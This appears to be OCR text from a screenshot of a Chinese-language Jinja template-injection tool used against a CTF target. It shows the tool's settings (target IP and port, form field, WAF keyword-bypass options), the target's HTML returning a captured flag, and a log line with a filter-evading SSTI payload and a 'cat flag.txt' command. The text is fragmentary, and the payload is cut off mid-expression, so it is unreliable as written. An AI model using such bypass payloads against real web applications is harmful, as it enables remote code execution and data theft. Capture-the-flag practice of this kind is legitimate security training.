 目标链接 ?
http://43.129.244.231:33526
请求方式 ?
POST
表单输入 ?
c
请求间隔 ?
0.03
分析模式 ?
精确
模板环境 ?
jinja内部
替换绕过 ?
避免使用被替换的关键字
枚举waf关键字 ?
不枚举waf关键字
开始分析
</style>
</head>
<body>
<div class="form-container">
<form method="post">
Enter template string: <input type="text" name="c">
<input type="submit" value="Submit">
</form>
<div class="result">LZCTF{3a7c2199-b090-412e-8edf-
47ffdde61f08}
</div>
</div>
</body>
</html>
提交表单完成，返回值为200，输入为{'c': '{%set
at=dict(rtta=i)|first|reverse%}{%set oa={}|int%}{%set
cat flag.txt
执行
中A